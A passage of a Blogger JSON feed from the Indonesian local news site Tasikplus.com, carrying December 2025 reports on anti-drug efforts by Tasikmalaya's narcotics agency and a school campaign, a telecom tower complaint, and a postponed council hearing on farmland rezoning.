AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. 